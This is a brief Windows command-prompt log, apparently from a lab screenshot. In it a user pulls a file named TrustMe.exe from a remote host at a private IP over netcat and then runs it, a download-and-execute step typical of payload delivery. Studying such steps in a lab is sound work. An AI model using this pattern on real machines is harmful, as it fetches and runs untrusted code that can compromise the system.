 Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Users\CLabs>cd \tools
C:\tools>nc 172.24.86.106 2222 > TrustMe.exe
^C
C:\tools>TrustMe.exe
C:\tools>